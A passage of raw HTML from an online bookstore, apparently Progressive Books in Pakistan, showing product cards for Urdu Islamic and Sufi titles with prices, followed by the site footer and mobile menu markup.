https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18640" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/hawalah-w-assar-abdullah-khushgi-kasuri-%d8%a7%d8%ad%d9%88%d8%a7%d9%84-%d9%88-%d8%a7%d8%ab%d8%a7%d8%b1%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%84%db%81-%d8%ae%d9%88%db%8c%d8%b4%da%af%db%8c-%d9%82%d8%b5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18640">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18640" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18640" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18640" data-product_sku="" aria-label="Add to cart: &ldquo;Hawalah-w-Assar Abdullah Khushgi Kasuri  احوال و اثارعبد اللہ خویشگی قصوریProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Hawalah-w-Assar Abdullah Khushgi Kasuri &lt;/br&gt; احوال و اثارعبد اللہ خویشگی قصوری&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/hawalah-w-assar-abdullah-khushgi-kasuri-%d8%a7%d8%ad%d9%88%d8%a7%d9%84-%d9%88-%d8%a7%d8%ab%d8%a7%d8%b1%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%84%db%81-%d8%ae%d9%88%db%8c%d8%b4%da%af%db%8c-%d9%82%d8%b5/">Hawalah-w-Assar Abdullah Khushgi Kasuri </br> احوال و اثارعبد اللہ خویشگی قصوری</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>750.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18472 status-publish first instock product_cat-progressive-publications product_cat-aliya-saal-e-doom-talibah product_cat-all-books product_cat-hazrat-shams-siddiqui product_cat-khassa-saal-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-khassa-saal-e-doom-talibat product_cat-nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-tasawwuf has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="18472">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/awarif-ul-marif-%d8%b9%d9%88%d8%a7%d8%b1%d9%81-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25069" alt="درسی عوارف المعارف" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25069" alt="درسی عوارف المعارف" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/05/درسی-عوارف-المعارف.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18472" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/awarif-ul-marif-%d8%b9%d9%88%d8%a7%d8%b1%d9%81-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18472">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18472" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18472" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18472" data-product_sku="" aria-label="Add to cart: &ldquo;Awarif ul marif - عوارف المعارف&rdquo;" rel="nofollow" data-success_message="&ldquo;Awarif ul marif - عوارف المعارف&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/awarif-ul-marif-%d8%b9%d9%88%d8%a7%d8%b1%d9%81-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81/">Awarif ul marif &#8211; عوارف المعارف</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>400.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18624 status-publish last instock product_cat-all-books product_cat-maulana-muhammed-syed-ahmed-naqshbandi product_cat-molana-muhammad-saeed-ahmad-naqshbandi-all-authors product_cat-progressive-publications product_cat-tasawwuf has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="18624">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/maktoobat-e-imam-rabbani-%d9%85%da%a9%d8%aa%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%a8%d8%a7%d9%86%db%8c-maulana-muhammed-syed-ahmed-naqshbandi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18661" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18661" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/9.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18624" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/maktoobat-e-imam-rabbani-%d9%85%da%a9%d8%aa%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%a8%d8%a7%d9%86%db%8c-maulana-muhammed-syed-ahmed-naqshbandi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18624">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18624" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18624" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18624" data-product_sku="" aria-label="Add to cart: &ldquo;Maktoobat e Imam Rabbani  مکتوبات امام ربانی Maulana Muhammed Syed Ahmed Naqshbandi&rdquo;" rel="nofollow" data-success_message="&ldquo;Maktoobat e Imam Rabbani &lt;/br&gt; مکتوبات امام ربانی &lt;/br&gt;Maulana Muhammed Syed Ahmed Naqshbandi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/maktoobat-e-imam-rabbani-%d9%85%da%a9%d8%aa%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%a8%d8%a7%d9%86%db%8c-maulana-muhammed-syed-ahmed-naqshbandi/">Maktoobat e Imam Rabbani </br> مکتوبات امام ربانی </br>Maulana Muhammed Syed Ahmed Naqshbandi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>5,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18634 status-publish first instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="18634">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/maqamat-e-mazhari-%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b8%db%81%d8%b1%db%8cprofessor-muhammad-iqbal-mujadi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18691" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18691" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/21.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18634" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/maqamat-e-mazhari-%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b8%db%81%d8%b1%db%8cprofessor-muhammad-iqbal-mujadi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18634">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18634" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18634" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18634" data-product_sku="" aria-label="Add to cart: &ldquo;Maqamat-e Mazhari  مقامات مظہریProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Maqamat-e Mazhari &lt;/br&gt; مقامات مظہری&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/maqamat-e-mazhari-%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b8%db%81%d8%b1%db%8cprofessor-muhammad-iqbal-mujadi/">Maqamat-e Mazhari </br> مقامات مظہری</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-681 -->
			
					
	</div>

</div>

</div><!-- #product-20186 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-728.css?ver=1747133689" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cf7023 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9cf7023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-800cdc4" data-id="800cdc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b73d10f elementor-widget elementor-widget-image" data-id="b73d10f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full wp-image-25430" alt="" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full wp-image-25430" alt="" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a1ba9c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a1ba9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3370541" data-id="3370541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e8efaa color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e8efaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Progressive Books has a distinguished reputation within the other prominent organization of Pakistan. Our organization has been published the translation books of notable and outstanding Scholars and intellectualists.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1094b4d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1094b4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0dddc6a" data-id="0dddc6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf927d elementor-widget elementor-widget-image" data-id="4bf927d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18306" alt="jazz cash" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" class="attachment-large size-large wp-image-18306" alt="jazz cash" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3570ee5" data-id="3570ee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a878 elementor-widget elementor-widget-image" data-id="af4a878" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18304" alt="easy" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" class="attachment-large size-large wp-image-18304" alt="easy" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-342090c" data-id="342090c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786707 elementor-widget elementor-widget-image" data-id="3786707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18305" alt="hbl" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" class="attachment-large size-large wp-image-18305" alt="hbl" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0b0cb2b" data-id="0b0cb2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0cc37 elementor-widget elementor-widget-image" data-id="3b0cc37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-584f9a8" data-id="584f9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b19fb elementor-widget elementor-widget-image" data-id="41b19fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18303" alt="delivery" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" class="attachment-large size-large wp-image-18303" alt="delivery" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Progressive Books <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://devbeats.com"><strong><span style="color: red;font-size: 12px">DEVBEATS</span> - Digital Marketing Company</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a>
<ul class="wd-sub-menu">
